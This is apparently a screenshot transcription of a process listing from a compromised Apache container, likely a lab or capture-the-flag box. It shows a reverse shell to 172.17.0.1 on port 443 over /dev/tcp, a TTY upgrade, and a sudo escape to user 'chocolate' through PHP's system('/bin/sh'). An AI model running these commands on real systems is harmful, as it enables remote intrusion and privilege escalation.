 ps -e -f
UID          PID    PPID  C STIME TTY          TIME CMD
root           1       0  0 15:46 ?        00:00:00 /bin/sh -c service apache2 start && while true; do php /opt/script.php; sleep 5; done
root          24       1  0 15:46 ?        00:00:00 /usr/sbin/apache2 -k start
www-data    2412      24  0 17:24 ?        00:00:00 /usr/sbin/apache2 -k start
www-data    2415      24  0 17:24 ?        00:00:00 /usr/sbin/apache2 -k start
www-data    2416      24  0 17:24 ?        00:00:00 /usr/sbin/apache2 -k start
www-data    2417      24  0 17:24 ?        00:00:00 /usr/sbin/apache2 -k start
www-data    2418      24  0 17:24 ?        00:00:00 /usr/sbin/apache2 -k start
www-data    2419      24  0 17:24 ?        00:00:00 /usr/sbin/apache2 -k start
www-data    2420      24  0 17:24 ?        00:00:00 /usr/sbin/apache2 -k start
www-data    2441    2420  0 17:25 ?        00:00:00 [sh] <defunct>
www-data    2442       1  0 17:25 ?        00:00:00 /bin/sh
www-data    2445    2442  0 17:25 ?        00:00:00 bash -c sh -i >& /dev/tcp/172.17.0.1/443 0>&1
www-data    2446    2445  0 17:25 ?        00:00:00 sh -i
www-data    2453    2446  0 17:25 ?        00:00:00 script /dev/null -c bash
www-data    2454    2453  0 17:25 pts/0    00:00:00 sh -c bash
www-data    2455    2454  0 17:25 pts/0    00:00:00 bash
root        2520    2455  0 17:28 pts/0    00:00:00 sudo -u chocolate php -r system('/bin/sh');
chocola+    2521    2520  0 17:28 pts/0    00:00:00 php -r system('/bin/sh');
chocola+    2522    2521  0 17:28 pts/0    00:00:00 sh -c /bin/sh
chocola+    2523    2522  0 17:28 pts/0    00:00:00 /bin/sh
root        2921    2455  0 17:44 pts/0    00:00:00 sudo -u chocolate php -r system('/bin/sh');
chocola+    2922    2921  0 17:44 pts/0    00:00:00 php -r system('/bin/sh');
chocola+    2923    2922  0 17:44 pts/0    00:00:00 sh -c /bin/sh
chocola+    2924    2923  0 17:44 pts/0    00:00:00 /bin/sh
www-data    3010    2420  0 17:48 ?        00:00:00 sh -c /bin/sh
www-data    3011    3010  0 17:48 ?        00:00:00 /bin/sh
www-data    3020    3011  0 17:48 ?        00:00:00 bash -c sh -i >& /dev/tcp/172.17.0.1/443 0>&1
www-data    3021    3020  0 17:48 ?        00:00:00 sh -i
root        3081    3021  0 17:50 ?        00:00:00 sudo -u chocolate php -r system('/bin/sh');
chocola+    3082    3081  0 17:50 ?        00:00:00 php -r system('/bin/sh');
chocola+    3083    3082  0 17:50 ?        00:00:00 sh -c /bin/sh
chocola+    3084    3083  0 17:50 ?        00:00:00 /bin/sh
root        3090       1  0 17:51 ?        00:00:00 sleep 5
chocola+    3091    3084  0 17:51 ?        00:00:00 ps -e -f